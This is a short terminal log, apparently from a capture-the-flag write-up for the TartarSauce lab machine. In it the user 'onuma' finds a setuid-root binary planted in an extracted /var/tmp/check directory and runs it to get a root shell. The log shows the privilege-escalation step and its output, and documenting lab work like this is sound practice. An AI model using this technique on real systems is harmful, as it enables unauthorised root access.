 onuma@TartarSauce:/var/tmp$ ls
ls
check
pwn
systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
systemd-private-a1c4df180c804f70bfadadc62ebd1ed2-systemd-timesyncd.service-tFTNww
systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
onuma@TartarSauce:/var/tmp$ cd check
cd check
onuma@TartarSauce:/var/tmp/check$ ls
ls
var
onuma@TartarSauce:/var/tmp/check$ cd var/www/html
cd var/www/html
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls -al
ls -al
total 24
drwxr-xr-x 2 root root  4096 Jul 13 22:26 .
drwxr-xr-x 3 root root  4096 Jul 13 14:16 ..
-rwsrwxr-x 1 root root 15520 Jul 13 22:25 root
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./root
./root
root@TartarSauce:/var/tmp/check/var/www/html# whoami
whoami
root